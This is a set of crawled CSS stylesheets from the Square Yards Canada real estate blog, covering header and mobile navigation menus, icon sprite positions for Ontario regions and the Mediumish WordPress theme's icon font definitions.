.desktopNav .navItem li .megaDropDounLinks.agentsMegaDropDounLinks .sliderNavigation{display:block}
.desktopNav .navItem li:hover .megaDropDounLinks{transition:.8s;width:1140px;display: block;}

.owl-slider {display: flex;flex-flow: row nowrap;}
.owl-slider.owl-loaded {display: block;width: 100%;}
.desktopNav .navItem li:hover .megaDropDounLinks.newHomes{width:850px}
.desktopNav .navItem li:hover .megaDropDounLinks .sliderNavigation{opacity:1;transition:.8s}
.desktopNav .navItem li:hover .megaDropDounLinks.agentsMegaDropDounLinks{width:365px;transition:.8s}
.desktopNav .navItem li:hover .megaDropDounLinks.moreServicesMegaDropDounLinks{width:255px;transition:.8s}
.desktopNav .navItem li:hover .megaDropDounLinks.resourcesMegaDropDounLinks{width:455px;transition:.8s}
.desktopNav .navItem li:hover .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList{opacity:1;transition:.8s}
.desktopNav .navItem li .megaDropDounLinks.moreServicesMegaDropDounLinks .sliderNavigation .dropDownListBox ul{overflow:initial;max-height:initial}
.desktopNav .navItem li .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList .leftmenu{overflow:initial;max-height:initial}
.desktopNav em{margin-right:10px;width:27px;height:28px;display:none;align-items:center;justify-content:center}
.desktopNav em.hIcon{background:url(https://www.squareyards.ca/static/assets/images/header-navigation-v2.svg) no-repeat;background-size:248px;display:block}
.desktopNav em.icon1{background-position:-1px -1px}
.desktopNav em.icon2{background-position:-32px -1px}
.desktopNav em.icon3{background-position:-63px -1px}
.desktopNav em.icon4{background-position:-94px -1px}
.desktopNav em.icon5{background-position:-124px -1px}
.desktopNav em.icon6{background-position:-1px -32px}
.desktopNav em.icon6a{background-position:-2px -121px}
.desktopNav em.icon6b{background-position:-29px -121px}
.desktopNav em.icon7{background-position:-1px -63px}
.desktopNav em.icon7a{background-position:-56px -121px}
.desktopNav em.icon7b{background-position:-83px -121px}
.desktopNav em.icon7c{background-position:-110px -121px}
.desktopNav em.icon7d{background-position:-137px -121px}
.desktopNav em.icon8{background-position:-155px -1px}
.desktopNav em.icon8a{background-position:-2px -93px}
.desktopNav em.icon8b{background-position:-2px -355px}
.desktopNav em.icon8c{background-position:-29px -355px}
.desktopNav em.icon8d{background-position:-56px -355px}
.desktopNav em.icon8e{background-position:-82px -355px}
.desktopNav em.icon8f{background-position:-110px -355px}
.desktopNav em.icon8g{background-position:-137px -355px}
.desktopNav em.icon8h{background-position:-164px -355px}
.desktopNav em.icon8i{background-position:-190px -355px}
.desktopNav em.icon8j{background-position:-218px -355px}
.desktopNav em.icon8k{background-position:-2px -383px}
.desktopNav em.icon9{background-position:-63px -32px}
.desktopNav em.icon10{background-position:-185px -32px}
.desktopNav em.icon11{background-position:-155px -32px}
.desktopNav em.icon12{background-position:-32px -63px}
.desktopNav em.icon12a{background-position:-2px -149px}
.desktopNav em.icon12b{background-position:-29px -149px}
.desktopNav em.icon13{background-position:-94px -63px}
.desktopNav em.icon.cityDropDown.icon14a{background-position:-2px -140px}
.desktopNav em.icon.cityDropDown.icon14b{background-position:-32px -140px}
.desktopNav em.icon.cityDropDown.icon14c{background-position:-64px -140px}
.desktopNav em.icon.cityDropDown.icon14d{background-position:-96px -140px}
.desktopNav em.icon.cityDropDown.icon14e{background-position:-128px -140px}
.desktopNav em.icon.cityDropDown.icon14f{background-position:-159px -140px}
.desktopNav em.icon.cityDropDown.icon14g{background-position:-2px -174px}
.desktopNav em.icon.cityDropDown.icon14h{background-position:-32px -174px}
.desktopNav em.icon.cityDropDown.icon14i{background-position:-64px -174px}
.desktopNav em.icon.cityDropDown.icon14j{background-position:-96px -174px}
.desktopNav em.icon.cityDropDown.icon14k{background-position:-128px -174px}
.desktopNav em.icon.cityDropDown.icon14l{background-position:-159px -174px}
/* .hIcon.cityDropDown.icon14a{background-position:-2px -140px}
.hIcon.cityDropDown.icon14b{background-position:-32px -140px}
.hIcon.cityDropDown.icon14c{background-position:-64px -140px}
.hIcon.cityDropDown.icon14d{background-position:-96px -140px}
.hIcon.cityDropDown.icon14e{background-position:-128px -140px}
.hIcon.cityDropDown.icon14f{background-position:-159px -140px}
.hIcon.cityDropDown.icon14g{background-position:-2px -174px}
.hIcon.cityDropDown.icon14h{background-position:-32px -174px}
.hIcon.cityDropDown.icon14i{background-position:-64px -174px}
.hIcon.cityDropDown.icon14j{background-position:-96px -174px}
.hIcon.cityDropDown.icon14k{background-position:-128px -174px}
.hIcon.cityDropDown.icon14l{background-position:-159px -174px} */

/* .hIcon.hIcon-toronto{background-position:-2px -140px}
.hIcon.hIcon-durham{background-position:-32px -140px}
.hIcon.hIcon-halton{background-position:-64px -140px}
.hIcon.hIcon-hamilton{background-position:-96px -140px}
.hIcon.hIcon-simcoe{background-position:-128px -140px}
.hIcon.hIcon-wellington{background-position:-159px -140px}
.hIcon.hIcon-peel{background-position:-2px -174px}
.hIcon.hIcon-york{background-position:-32px -174px}
.hIcon.hIcon-dufferin{background-position:-64px -174px}
.hIcon.hIcon-niagara{background-position:-96px -174px}
.hIcon.hIcon-waterloo{background-position:-128px -174px}
.hIcon.hIcon-ottawa{background-position:-159px -174px}
.hRicon.hRicon-toronto{background-position:-2px -140px}
.hRicon.hRicon-peel{background-position:-2px -174px}
.hRicon.hRicon-york{background-position:-32px -174px} */



header .owl-prev{margin:0!important;position:absolute;top:calc(50% - 25px);left:5px;width:45px;height:45px;border-radius:50%;background:#fff!important;box-shadow:0 5px 10px 0 rgba(0,0,0,0.16)}
header .owl-next{margin:0!important;position:absolute;top:calc(50% - 25px);right:5px;width:45px;height:45px;border-radius:50%;background:#fff!important;box-shadow:0 5px 10px 0 rgba(0,0,0,0.16)}
header .owl-prev:after{padding:12px;content:'\e916';position:absolute;top:0;left:0;width:45px;height:45px;border-radius:50%;font-family:icomoon;font-size:13px;color:#333}
header .owl-next:after{padding:12px;content:'\e917';position:absolute;top:0;left:0;width:45px;height:45px;border-radius:50%;font-family:icomoon;font-size:13px;color:#333}
header .owl-carousel .disabled{display:none}
header .owl-prev span:before,header .owl-next span:before{display:none!important}
header .owl-prev:focus,header .owl-prev:active,header .owl-next:focus,header .owl-next:active{outline:none}
#projectsItem-carousel,#buyItem-carousel,#rentItem-carousel{min-width:1140px}
.megaDropDounLinks .owl-item:nth-child(even){background:#f5f5f5}
.desktopNav .navItem li:nth-child(3),.desktopNav .navItem li:nth-child(2),.desktopNav .navItem li:nth-child(1){position:initial}
.desktopNav .navItem li .megaDropDounLinks ul::-webkit-scrollBar{width:0;height:8px;border-radius:20px;position:absolute;z-index:10000;transition:.5s}
.desktopNav .navItem li .megaDropDounLinks ul::-webkit-scrollBar-thumb{border-radius:20px;transition:.5s}
.desktopNav .navItem li .megaDropDounLinks ul:hover::-webkit-scrollBar{width:5px;background:#0000002e;transition:.5s}
.mobile-nab{display:none}
.desktopNav .navItem li .megaDropDounLinks ul:hover::-webkit-scrollBar-thumb{background:#0000002e;transition:.5s}
.desktopNav .navItem .owl-nav button span{display:none}
header .topHeader .topNav{width: 100%;display: flex;flex-direction: row-reverse;}
header .topHeader .topNav ul{padding:0;margin:0;display:flex;align-items:center;list-style:none}
header .topHeader .topNav ul li.postBtn{margin-left:15px}
header .topHeader .topNav ul li.postBtn .btn{padding:0 10px;display:flex;display:-webkit-flex;align-items:center;justify-content:center;height:32px;border-radius:5px;border:solid 1px #fff;background:none;font-size:13px;color:#fff;transition:.3s;position:relative}
header .topHeader .topNav ul li.postBtn .btn span{padding:0 5px;left:auto;background:#fff;border:solid 1px #fff;display:block;transition:.3s;position:absolute;right:-10px;top:-5px;border-radius:2px;font-size:10px;color:#fff;line-height:11px}
header .topHeader .topNav ul li.postBtn .btn:hover,header .topHeader .topNav ul li.postBtn .btn:focus{background:#fff;transition:.3s;color: #000;}
header .topHeader .searchBox{margin-left:auto}
header .topHeader .searchBox form{display:flex;background:#fff;border-radius:5px}
header .topHeader .searchBox .search-form .screen-reader-text{display:none}
header .topHeader .searchBox .search-form .search-field{padding:0 10px;line-height:32px;outline:none;border:0;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px;background:transparent;width:165px;color:#333}
header .topHeader .searchBox .search-form .search-submit{padding:0 15px;line-height:32px;outline:none;background-color:transparent!important;font-size:13px;border-top-right-radius:3px;border-bottom-right-radius:3px;margin-left:-5px;border:0;cursor:pointer}
header .topHeader .searchBox .search-form .search-submit .fa{color:#333}
@media screen and (max-width:1400px) {
#projectsItem-carousel,#buyItem-carousel,#rentItem-carousel{min-width:990px}
.desktopNav .navItem li:hover .megaDropDounLinks{width:990px}
}
@media screen and (max-width:1200px) {
#projectsItem-carousel,#buyItem-carousel,#rentItem-carousel{min-width:850px}
.desktopNav .navItem li:hover .megaDropDounLinks{width:850px}
}
@media screen and (max-width:1024px) {
header .topHeader .navToggle{display:block;margin-right:10px}
header .topHeader .logoBox{width:70px;height:28px;margin-top:4px}
header .topHeader nav,.navcheck{position:fixed;top:48px;left:-1000px;background-color:rgba(0,0,0,0.7);z-index:2;width:100%;width:320px;background:#fff;height:calc(100% - 48px);overflow:hidden;overflow-y:auto;transition:.3s}
header .topHeader nav.active,.navcheck.active{left:0;transition:.3s}
header .topHeader .topNav ul li.postBtn{z-index:9;}
.fixed-top{z-index:11 !important;}
.navcheck{z-index: 12;}
.desktopNav{display:none}
.mobile-nab{display:block;overflow:hidden}
.topHeader .btnBox1{display:none!important}
.syMobileNav{background:#fff;width:100%;display:block;height:100%}
.syMobileNav .link{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#333}
.syMobileNav .syNavBody{position:relative;height:100%}
.syMobileNav ul{height:100%;overflow:auto;margin:0;padding:0;padding-bottom:15px}
.syMobileNav ul li{padding:0 10px;position:relative;color:#333;overflow:hidden;font-size:13px;line-height:45px;border-bottom:#efefef solid 1px;display:flex;align-items:center;cursor:pointer}
.syMobileNav ul li>a{display:flex;align-items:center;color:#333;}
.syMobileNav ul li.next:after{content:"\e917";font-family:icomoon;font-size:10px;color:#333;position:absolute;right:10px;top:0}
.syMobileNav em{align-items:center;font-size:12px;color:#666;transition:.3s;cursor:pointer}
.syMobileNav .syTab{display:none;height:100%;padding-bottom:15px}
.syMobileNav .syTab.active{display:block}
.syMobileNav .syHeading{height:42px;display:flex;align-items:center;font-weight:600;font-size:14px;background:#f8f5ff;border-bottom:#ded4f4 solid 1px;position:sticky;top:0;z-index:1}
.syMobileNav .syHeading em{padding:0;margin:0;width:45px;height:100%;font-size:14px;color:#5f449b;transition:.3s;display:flex;align-items:center;justify-content:center;font-weight:900}
.syMobileNav .syHeading em:hover{transition:.3s}
.syMobileNav .syHeading span{width:calc(100% - 56px);display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.syMobileNav .syNavSubBody{background:#fff;width:100%;position:absolute;right:-400px;top:0;height:100%;transition:.6s;z-index:1}
.syMobileNav .syNavSubBody.active{right:0;transition:.3s}
.syMobileNav em.hIcon{background:url(https://www.squareyards.ca/static/assets/images/header-navigation-v2.svg) no-repeat;background-size:248px;display:block;width:27px;height:27px;margin-right:15px}
.moreServicesLinks ul li a em.hIcon{background-size:188px;}
.syMobileNav em.icon1{background-position:-1px -1px}
.syMobileNav em.icon2{background-position:-32px -1px}
.syMobileNav em.icon3{background-position:-63px -1px}
.syMobileNav em.icon4{background-position:-94px -1px}
.syMobileNav em.icon5{background-position:-124px -1px}
.syMobileNav em.icon6{background-position:-1px -32px}
.syMobileNav em.icon6a{background-position:-2px -121px}
.syMobileNav em.icon6b{background-position:-29px -121px}
.syMobileNav em.icon7{background-position:-1px -63px}
.syMobileNav em.icon7a{background-position:-56px -121px}
.syMobileNav em.icon7b{background-position:-83px -121px}
.syMobileNav em.icon7c{background-position:-110px -121px}
.syMobileNav em.icon7d{background-position:-137px -121px}
.syMobileNav em.icon7e{background-position:-125px -64px}
.syMobileNav em.icon8{background-position:-155px -1px}
.syMobileNav em.icon8a{background-position:-2px -93px}
.syMobileNav em.icon14a{background-position: -2px -140px;}
.syMobileNav em.icon14g {background-position: -2px -174px;}
.syMobileNav em.icon8b{background-position:-2px -355px}
.syMobileNav em.icon8c{background-position:-29px -355px}
.syMobileNav em.icon8d{background-position:-56px -355px}
.syMobileNav em.icon8e{background-position:-82px -355px}
.syMobileNav em.icon8f{background-position:-110px -355px}
.syMobileNav em.icon8g{background-position:-137px -355px}
.syMobileNav em.icon8h{background-position:-164px -355px}
.syMobileNav em.icon8i{background-position:-190px -355px}
.syMobileNav em.icon8j{background-position:-218px -355px}
.syMobileNav em.icon8k{background-position:-2px -383px}
.syMobileNav em.icon9{background-position:-63px -32px}
.syMobileNav em.icon10{background-position:-185px -32px}
.syMobileNav em.icon11{background-position:-155px -32px}
.syMobileNav em.icon12{background-position:-32px -63px}
.syMobileNav em.icon12a{background-position:-2px -149px}
.syMobileNav em.icon12b{background-position:-29px -149px}
.syMobileNav em.icon13{background-position:-94px -63px}
.syMobileNav em.icon.cityDropDown.icon14a{background-position:-2px -140px}
.syMobileNav em.icon.cityDropDown.icon14b{background-position:-32px -140px}
.syMobileNav em.icon.cityDropDown.icon14c{background-position:-64px -140px}
.syMobileNav em.icon.cityDropDown.icon14d{background-position:-96px -140px}
.syMobileNav em.icon.cityDropDown.icon14e{background-position:-128px -140px}
.syMobileNav em.icon.cityDropDown.icon14f{background-position:-159px -140px}
.syMobileNav em.icon.cityDropDown.icon14g{background-position:-2px -174px}
.syMobileNav em.icon.cityDropDown.icon14h{background-position:-32px -174px}
.syMobileNav em.icon.cityDropDown.icon14i{background-position:-64px -174px}
.syMobileNav em.icon.cityDropDown.icon14j{background-position:-96px -174px}
.syMobileNav em.icon.cityDropDown.icon14k{background-position:-128px -174px}
.syMobileNav em.icon.cityDropDown.icon14l{background-position:-159px -174px}
.accordionNav{display:block}
.accordionNav .accordionItem{border-bottom:#efefef solid 1px}
.accordionNav .accordionItem strong{padding:0 10px;display:flex;align-items:center;justify-content:space-between;color:#333;font-size:14px;font-weight:700;line-height:45px}
.accordionNav .accordionItem strong em{margin:0;width:12px;height:12px;display:flex;position:relative}
.accordionNav .accordionItem strong em:before{content:'';position:absolute;top:calc(50% - 1px);left:0;width:12px;height:2px;background:#5f449b;transform:rotate(-90deg);transition:.5s}
.accordionNav .accordionItem strong em:after{content:'';position:absolute;top:calc(50% - 1px);left:0;width:12px;height:2px;background:#5f449b}
.accordionNav .accordionItem.active strong em:before{transform:rotate(0deg);transition:.5s}
.accordionNav .accordionItemList{display:none}
.accordionNav .accordionItemList ul{padding:10px 0 0;margin:0;list-style:none}
.accordionNav .accordionItemList ul li{padding:0;margin:0;font-size:14px;line-height:36px;border:0}
.accordionNav .accordionItemList ul li a{padding-left:20px;color:#666;font-size:13px;display:flex;width:100%;align-items:center}
.moreServicesLinks{display:block}
.moreServicesLinks ul{display:block}
.moreServicesLinks ul li{display:block}
.moreServicesLinks ul li a{display:flex;align-items:center;color:#666}
.navOverlay.active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7)}
.syMobileNav ul li{padding:0 10px!important;position:relative!important;color:#333!important;overflow:hidden!important;font-size:13px!important;line-height:45px!important;border-bottom:#efefef solid 1px!important;display:flex!important;align-items:center!important;cursor:pointer!important}
.topHeader .navToggle{z-index:9}
.topHeader .logoBox{z-index:9}
.accordionNav .accordionItemList ul li a{line-height:36px;font-size:14px}
.accordionNav .accordionItemList ul li{border:0!important;padding:0!important}
.moreServicesLinks ul li a{padding:0!important}
}
@media screen and (max-width:480px) {
header .topHeader .topNav{margin-left:auto}
.searchBox{display:none}
}


.kc{background-size: 188px !important;background:url(https://www.squareyards.ca/static/assets/images/header-navigation-v2.svg) no-repeat;display:block;width:27px;height:27px;margin-right:15px}
.kcToronto{background-position:-2px -140px}
.kcDurham{background-position:-32px -140px}
.kcHalton{background-position:-64px -140px}
.kcHamilton{background-position:-96px -140px}
.kcSimcoe{background-position:-128px -140px}
.kcWellington{background-position:-159px -140px}
.kcPeel{background-position:-2px -174px}
.kcYork{background-position:-32px -174px}
.kcDufferin{background-position:-64px -174px}
.kcNiagara{background-position:-96px -174px}
.kcWaterloo{background-position:-128px -174px}
.kcOttawa{background-position:-159px -174px}


--- FILE ---
content_type: text/css
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/category-navigation.css
body_size: 1386
content:
.navarea{position:fixed;z-index:10;box-shadow:0 3px 6px 0 #0000000f;background-color:#fff;top:48px;width:100%}
.navarea.focus{z-index:1200}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-prev{margin:0;width:40px;height:40px;position:absolute;left:0;top:50%;margin-top:-25px}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-prev:before{content:"";position:absolute;top:0;left:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-prev:after{content:"\e916";position:absolute;top:12px;left:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:"icomoon"}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-next{margin:0;width:40px;height:40px;position:absolute;right:0;top:50%;margin-top:-25px}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-next:before{content:"";position:absolute;top:0;right:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-next:after{content:"\e917";position:absolute;top:12px;right:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:"icomoon"}
.topNavigation .owl-theme.owl-loaded .owl-nav [class*="owl-"]:hover{background:none}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-prev.disabled, .owl-theme .owl-nav .owl-next.disabled{display:none}
button,button:focus{outline:none}
.navigationBox ul li.active span{background-color:#fff!important}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li.active{background-color:transparent!important}
.topNavigation .navigationBox{display:block}
.topNavigation .navigationBox ul{padding:0;margin:0;display:flex;flex-flow:row nowrap;position:relative}
.topNavigation .navigationBox ul li{list-style:none}
.topNavigation .navigationBox ul li:nth-child(2){position:relative}
.topNavigation .navigationBox ul li span{padding:0 15px;line-height:46px;font-size:14px;color:#333;display:block;font-weight:700;position:relative;cursor:pointer}
.topNavigation .navigationBox .dropdownNavDataBox{display:none;position:absolute;top:46px;left:0;height:225px;width:auto;background:#fff;box-shadow:0 3px 6px 0 #00000029;max-width:1170px}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox{padding:20px 20px 15px;min-width:200px;height:225px;max-width:296px}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox:nth-child(odd){background:#f8f8f8}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox div{padding-bottom:12px;margin:0;display:block;white-space:nowrap;font-size:16px;color:#333;font-weight:700}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul{display:block}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li{display:block}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li a{display:block;white-space:nowrap;font-size:14px;color:#666;line-height:32px;overflow:hidden;text-overflow:ellipsis}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li a:hover{color:#725bab;text-decoration:none}
.topNavigation .navigationBox ul li:hover .dropdownNavDataBox {display: block;}
.topNavigation .navigationBox ul li:hover span:after {content:"";position:absolute;bottom:-1px;left:0;width:100%;height:4px;background:#725bab;border-radius:3px 3px 0 0}
.topNavigation .navigationBox .dropdownNavDataBox span:after{display:none}
.topNavigation .navigationBox ul li.active span:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:4px;background:#725bab;border-radius:3px 3px 0 0}
.topNavigation .navigationBox ul li.active .dropdownNavDataBox{display:flex}
.topNavigation .navigationBox ul li.active.realEstateGuide .dropdownNavDataBox{display:block}
.topNavigation .navigationBox ul li .owl-carousel {display: flex;}
.topNavigation .navigationBox ul li .owl-carousel.owl-loaded{display:block;}
.topNavigation .navigationBox ul li .owl-carousel .navListBox {max-width: 285px;flex: none;}
.topNavigation .navigationBox ul li .owl-loaded .owl-item:nth-child(even) .navListBox {background: #fff;}
.navarea .mobileNavBar{display:none;height:46px;align-items:center;font-size:16px}
.navarea .mobileNavBar > strong{line-height:20px;color:#333}
.navarea .mobileNavBar #nav-toggle2{padding:15px 10px 2px;margin:6px 10px 0 0;cursor:pointer;width:42px;height:34px;border:#5e449b solid 1px;border-radius:5px;position:absolute;top:0;right:2px;z-index:9;transition:.5s}
.navarea .mobileNavBar #nav-toggle2 span,.navarea .mobileNavBar #nav-toggle2 span:before,.navarea .mobileNavBar #nav-toggle2 span:after{content:"";cursor:pointer;height:2px;width:20px!important;background:#5e449b!important;position:absolute;display:block;border-radius:3px;transition:.5s}
.navarea .mobileNavBar #nav-toggle2 span:before{top:-7px}
.navarea .mobileNavBar #nav-toggle2 span:after{bottom:-7px}
.navarea .mobileNavBar #nav-toggle2 span,#nav-toggle2 span:before,#nav-toggle2 span:after{transition:all 200ms ease-in-out}
.navarea .mobileNavBar #nav-toggle2.active span{background-color:transparent!important;transition:.5s}
.navarea .mobileNavBar #nav-toggle2.active span:before,#nav-toggle2.active span:after{top:0;transition:.5s}
.navarea .mobileNavBar #nav-toggle2.active span:before{transform:rotate(45deg)}
.navarea .mobileNavBar #nav-toggle2.active span:after{transform:rotate(-45deg)}
.mobileNavOverlayBox{display:none;position:fixed;top:0;left:-540px;width:100%;height:100%;overflow:hidden;background:#000000de;z-index:9999;transition:.3s;cursor:pointer}
.mobileNavOverlayBox.active{left:0;transition:.3s;display:block}
.mobileNavOverlayBox em{padding:15px;position:absolute;top:0;right:10px;color:#fff;font-size:16px}
.icon-close:before{content:"\e901"}
.mobileNavArea{background:#fff;width:300px;position:fixed;overflow:hidden;top:0;left:-540px;z-index:99999;transition:.3s}
.mobileNavArea.active{left:0;transition:.3s}
.topNavigation .cat-nav #nav-toggle2 span,.cat-nav #nav-toggle2 span:before,.cat-nav #nav-toggle2 span:after{content:"";cursor:pointer;height:2px;width:20px!important;background:#5e449b!important;position:absolute;display:block;border-radius:3px;transition:.5s}
.mobileNavigationBox{background:#fff;width:600px;height:100%;overflow:hidden;display:flex;transition:.3s}
.mobileNavigationBox.active{margin-left:-300px;transition:.3s}
.mobileNavHeading{padding:10px 15px;color:#fff;font-size:16px;font-weight:700;background:#000;height:48px}
.mobileNavHeading em{padding:15px 15px 15px 0}
.mobileNavBox{width:300px;height:100vh}
.mobileNavBox ul{padding:0;margin:0;display:block}
.mobileNavBox ul li{padding:0 15px;display:block;color:#333;font-size:13px;line-height:45px;border-bottom:#e8e8e8 solid 1px;position:relative}
.mobileNavBox ul li:after{content:"\e917";font-family:icomoon;position:absolute;top:0;right:10px;color:#666;font-size:10px}
.mobileSubNavBox{width:300px;height:100vh}
.mobileNavDataBox{padding:15px;display:block;height:calc(100% - 52px);overflow:hidden;overflow-y:auto}
.mobileNavDataBox.active{display:block}
.mobileNavDataBox .navListBox{margin:0 0 5px}
.mobileNavDataBox .navListBox div{padding:15px 30px 15px 15px;margin:0;display:block;white-space:nowrap;font-size:14px;color:#5e449b;background:#faf8ff;border-radius:8px;position:relative}
.mobileNavDataBox .navListBox div:before{content:"";position:absolute;top:23px;right:15px;width:12px;height:2px;background:#5e449b;transition:.5s}
.mobileNavDataBox .navListBox div:after{content:"";position:absolute;top:23px;right:15px;width:12px;height:2px;background:#5e449b;transform:rotate(-90deg);transition:.5s}
.mobileNavDataBox .navListBox.active div:after{content:"";transform:rotate(0deg);transition:.5s}
.mobileNavDataBox .navListBox ul{padding:0;margin:4px 0 10px;display:none}
.mobileNavDataBox .navListBox.active ul{display:block}
.mobileNavDataBox .navListBox ul li{display:block}
.mobileNavDataBox .navListBox ul li a{padding-left:15px;display:block;white-space:nowrap;font-size:14px;color:#333;line-height:40px;overflow:hidden;text-overflow:ellipsis}
.mobileNavDataBox .navListBox ul li a:hover{color:#725bab;text-decoration:none}
@media screen and (max-width: 767.98px) {
.topNavigation .navigationBox ul li.active.realEstateGuide .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.finTech .dropdownNavDataBox{width:735px}
.topNavigation .navigationBox ul li.active.stockdata .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.lifeStyle .dropdownNavDataBox{width:735px}
.topNavigation .navigationBox ul li.active.lifeStyle .dropdownNavDataBox{left:-236px;width:735px}
.navarea .topNavigation .mobileNavBar{display:flex}
.navarea .topNavigation .navigationBox{display:none}
}
@media screen and (min-width: 768px) {
.topNavigation .navigationBox ul li.active.realEstateGuide .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.lifeStyle .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.finTech .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.stockdata .dropdownNavDataBox{width:100%}
}
@media screen and (min-width: 992px) {
.topNavigation .navigationBox ul li.active .stockdata,.topNavigation .navigationBox ul li.active .finTech{overflow:inherit}
.topNavigation .navigationBox ul li.active .lifeStyle{width:592px;left:0}
.topNavigation .navigationBox ul li.active .calculator{right:inherit;left:0}
}

--- FILE ---
content_type: text/css
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/style.css
body_size: 17802
content:
/*
Theme Name: Mediumish
Theme URI: https://www.wowthemes.net/themes/mediumish-wordpress/
Author: WowThemesNet
Author URI: https://wowthemes.net/
Description: Looking for a WordPress theme that looks similar to the shape, layout and typography of Medium? Look no further! Mediumish is the perfect choice! A modern, responsive, clean coded WordPress theme, easily built with the live Customizer and Gutenberg ready!
Version: 1.0.42
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: blog, one-column, two-columns, three-columns, grid-layout, flexible-header, custom-header, custom-menu, custom-colors, featured-images, full-width-template, theme-options, translation-ready, blog, entertainment, news, food-and-drink, photography, education
Text Domain: mediumish
*/
.fa {font: normal normal normal 14px/1 FontAwesome !important;display: flex !important;align-items: center; justify-content: center;}
@font-face{font-family:'icomoon';src:url(fonts/icomoon.eot?wn2gpa);src:url(fonts/icomoon.eot?wn2gpa#iefix) format("embedded-opentype"),url(fonts/icomoon.ttf?wn2gpa) format("truetype"),url(fonts/icomoon.woff?wn2gpa) format("woff"),url(fonts/icomoon.svg?wn2gpa#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}
[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.icon-sy:before{content:"\e95b"}
.icon-crown:before{content:"\e959"}
.icon-rating:before{content:"\e95a"}
.icon-location-pointer:before{content:"\e958"}
.icon-property-management:before{content:"\e957"}
.icon-calender-b:before{content:"\e956"}
.icon-location-detect:before{content:"\e954"}
.icon-pg:before{content:"\e955"}
.icon-new-project:before{content:"\e950"}
.icon-resale:before{content:"\e951"}
.icon-rent:before{content:"\e952"}
.icon-agents:before{content:"\e953"}
.icon-approved:before{content:"\e94c"}
.icon-charges:before{content:"\e94d"}
.icon-post-sales:before{content:"\e94e"}
.icon-top-developer:before{content:"\e94f"}
.icon-zero-brokerage-fees:before{content:"\e944"}
.icon-lowest-price-guaranteed:before{content:"\e945"}
.icon-comparative-market-analysis:before{content:"\e946"}
.icon-exclusive-inventory:before{content:"\e947"}
.icon-project-site-visits:before{content:"\e948"}
.icon-negotiation-documentation:before{content:"\e949"}
.icon-home-loans-insurance:before{content:"\e94a"}
.icon-post-sales-services:before{content:"\e94b"}
.icon-smily-icon .path1:before{content:"\e941";color:#58bf93}
.icon-smily-icon .path2:before{content:"\e942";margin-left:-1em;color:#477373}
.icon-smily-icon .path3:before{content:"\e943";margin-left:-1em;color:#477373}
.icon-happy-customers .path1:before{content:"\e92f";color:#ffdc93}
.icon-happy-customers .path2:before{content:"\e930";margin-left:-1em;color:#487374}
.icon-plus-developers .path1:before{content:"\e931";color:#ffdc93}
.icon-plus-developers .path2:before{content:"\e932";margin-left:-1em;color:#f7976d}
.icon-plus-developers .path3:before{content:"\e933";margin-left:-1em;color:#406465}
.icon-countries .path1:before{content:"\e934";color:#cfedf9}
.icon-countries .path2:before{content:"\e936";margin-left:-1em;color:#a6d16a}
.icon-countries .path3:before{content:"\e937";margin-left:-1em;color:#7ecaae}
.icon-countries .path4:before{content:"\e938";margin-left:-1em;color:#406465}
.icon-usd-billion .path1:before{content:"\e939";color:#cfedf9}
.icon-usd-billion .path2:before{content:"\e93a";margin-left:-1em;color:#ffdc93}
.icon-usd-billion .path3:before{content:"\e93b";margin-left:-1em;color:#7ecaae}
.icon-usd-billion .path4:before{content:"\e93c";margin-left:-1em;color:#f7976d}
.icon-usd-billion .path5:before{content:"\e93d";margin-left:-1em;color:#406465}
.icon-zero-brokerage:before{content:"\e93e"}
.icon-lowest-price-guaranteed1:before{content:"\e93f"}
.icon-full-service-agents:before{content:"\e940"}
.icon-latest-news:before{content:"\e92b"}
.icon-media-coverage:before{content:"\e92c"}
.icon-accolades:before{content:"\e92d"}
.icon-recycle-bin:before{content:"\e929"}
.icon-price-vs-size .path1:before{content:"\e91f";color:#ff505e}
.icon-price-vs-size .path2:before{content:"\e920";margin-left:-1em;color:#694245}
.icon-heatmap-point .path1:before{content:"\e91d";color:#ff505e}
.icon-heatmap-point .path2:before{content:"\e91e";margin-left:-1em;color:#694245}
.icon-recommendations .path1:before{content:"\e921";color:#ff505e}
.icon-recommendations .path2:before{content:"\e922";margin-left:-1em;color:#694245}
.icon-project .path1:before{content:"\e905";color:#de6189}
.icon-project .path2:before{content:"\e907";margin-left:-1em;color:#fc6}
.icon-project .path3:before{content:"\e90e";margin-left:-1em;color:#000}
